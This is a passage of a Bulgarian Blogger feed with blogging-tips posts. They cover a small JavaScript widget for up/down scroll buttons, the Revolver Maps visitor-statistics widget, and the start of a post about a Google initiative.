клик. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EХарактеристика на кода\u003C\/h2\u003E➤Не са нужни външни библиотеки, така че кодът е много лек и не влияе негативно на скоростта на зареждане на блога;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще бъде възможно да изберете цвета на бутоните, в съответствие със дизайна на нашия блог; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Въпреки че представеният код е тестван само на платформата Blogger, не изключвам, че той може да работи дори на сайтове от различни платформи, тъй като не използва конкретен маркер на платформата; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В допълнение, бутоните използват изображения, създадени със системата \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/09\/css-sprites.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECSS Sprite\u003C\/span\u003E\u003C\/a\u003E, която ще покаже ефект на задържане, когато читателят кликне върху бутоните с курсора;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Дори няма да е необходимо да качвате изображения на бутони, за да получите техните URL, защото аз го направих и ще ви предложа готови такива;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EБутоните изглеждат така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Изглед\" border=\"0\" data-original-height=\"127\" data-original-width=\"400\" height=\"126\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrfRXwlEFaR1qK63pIA-NdijXSBRiFVh6GyhYlCRXrI6XEKyWpuaQKwni4scU0HHzMh-Q-mXR0qKUz8izmUXikgnm6n5IDYdwr03dJhPxSzyaiuUsIbHQ40EvG41kv6LBfpfw7I8MMD8\/s400\/stile-butoni-min.jpg\" title=\"Бутоните изглеждат така\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да избирате между 5 стила на бутоните с различни URL:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid # 26C6DA;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNt3_nuTvvCwkUxdKDHz5cIjZqoKV-MuFNGYkKqq8WCDKo9fkRzFHuepcF2eyboJ9QVMZ1PIsYW6ydXPwI1MN1uTdo-WZUm5z1vCPo4HOjTP7vZ8VWPRSHuX7coo54FEwUki8hxlIEuc\/s90\/updownblack96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0\/s90\/updownblue96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc97CJ7ltb3BFdQycAmEUZwjUMFCueCFLVNWEN7vw3blnGslIWRSqgKvCKPS7LjYQqHogRmGPvDHXKIvqo8CUG-HquUH9NdCepryy4Ei-y-6WCkS3yIEAvl3lvD2jmLmo0HoVfT5v9tjA\/s90\/updowngray96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq27iJ4A3L7LtdI1NYiD3A1dbNM-a5KhNJjzbrmb11a96OaOc_UjyM4Bjd1zgeTZwrx4AP5IpA1LKdUzJsa32DRjzPy-RIkMAVHcFYz3Vomp7DNmiFW4NCSgK-d8aFaVcjdsXsnR_itB0\/s90\/updownred96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВмъкнат по подразбиране в кода на притурката е първият URL.\u003Cbr \/\u003E\nИнсталирането в Blogger е много просто:\u003Cbr \/\u003E\nОтидете на Оформление ➔ Добавяне на притурка ➔ HTML \/ Javascript и след това в тялото на притурката, поставете този код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"updownbutton\"\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nvar HIPCEI = \"\u0026lt;style type=\\\"text\/css\\\"\u0026gt;#updownbutton .updownbutton, #updownbutton .updownbutton div{\u0026nbsp;\u0026nbsp;\u0026nbsp; padding:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; border:0px;}#updownbutton .navigation_up_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:60px;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eposition:fixed;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003Ebottom:80px;\u0026nbsp;\u0026nbsp;\u0026nbsp; right:8px; \u003C\/span\u003E} #updownbutton .navigation_up_down .navigation_up_down_up{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px -30px;}\u0026lt;\/style\u0026gt;\u0026lt;div class=\\\"navigation_up_down\\\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_up\\\" onclick=\\\"window.scrollTo(0,1);window.scrollTo(0,0);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_down\\\" onclick=\\\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;\/div\u0026gt;\";\u003Cbr \/\u003E\ndocument.getElementById('updownbutton').innerHTML=HIPCEI;\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nНатиснете \"Запазване\" без да поставяте заглавие на притурката и я позиционирайте в страничната колона. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНастройки\u003C\/h2\u003E➤Позицията на бутоните се избира чрез промяна в реда: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebottom:80px; right:8px;\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003Eкъдето се задава разстоянието в пиксели от долната и дясната страна на страницата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Можете да промените позиционирането на бутоните, като зададете разстоянието да бъде отгоре и отляво, като използвате маркерите:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E вместо \u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003Ebootom\u003C\/span\u003E и \u003Cspan style=\"color: red;\"\u003Eleft\u003C\/span\u003E вместо \u003Cspan style=\"color: #0070c0;\"\u003Eright\u003C\/span\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EСъс стойностите на тези маркери в примерния код бутоните ще се показват в долния десен ъгъл, за да бъде по-удобно на читателя, когато прочете последната част от публикацията или коментарите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Бутоните винаги ще запазват една и съща позиция на всички страници на сайта, защото в кодът позицията им е: \u003Cspan style=\"color: red;\"\u003Eposition:fixed;  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤URL адресът на изображенията на бутона трябва да бъде въведен два пъти в кода;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКак да изберете кой от предложените 5 URL адреса да впишете в кода?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЗа да прегледате предварително как изглежда съответния бутон, поставете адреса му на браузъра и натиснете Enter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВече имате инсталирани в блога си притурка Бутони за придвижване нагоре и надолу по страницата само с един клик. \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд. Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3748122761653134507\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","title":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s72-c\/butoni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1945555964448646588"},"published":{"$t":"2024-09-13T18:36:00.007+03:00"},"updated":{"$t":"2024-09-18T23:07:01.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурка Revolver Maps"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s226\/ravolver-min.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Притурка Revolver Maps\" border=\"0\" data-original-height=\"223\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s16000\/ravolver-min.jpeg\" title=\"Притурка Revolver Maps\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Revolver Maps са колекция от притурки за\nстатистика на посетителите в реално време за вашия уебсайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всеки посетител оставя вечна точка върху 3D\nглобуса, местоположенията на последните посетители са маркирани от етикетите,\nпоказващи знамето на страната, както и града и щата, от който идват.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всички притурки от колекцията са безплатни,\nлесни за инсталиране и персонализирани по размер и външен вид. Всяка притурка е\nсвързана със съответната страница и показва статистика на живо, предоставяща\nпо-подробна информация за вашите посетители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Ще получете обща представа за колекцията,\nкато направите преглед на всички притурки в \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ca href=\"https:\/\/www.revolvermaps.com\/?target=gallery\" rel=\"nofollow\" target=\"_blank\"\u003Eгалерията\u003C\/a\u003E\u003C\/span\u003E.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПритурката можете да видите и \u003Ca href=\"https:\/\/www.pepatabakova.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003Eтук\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1945555964448646588\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html","title":"Притурка Revolver Maps"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s72-c\/ravolver-min.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-220787909482329732"},"published":{"$t":"2023-12-17T09:43:00.002+02:00"},"updated":{"$t":"2023-12-17T09:43:33.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Нова инициатива на Google"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s450\/coocie1-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Нова инициатива на Google\" border=\"0\" data-original-height=\"300\" data-original-width=\"450\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/w320-h213\/coocie1-min.png\" title=\"Нова инициатива на Google\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 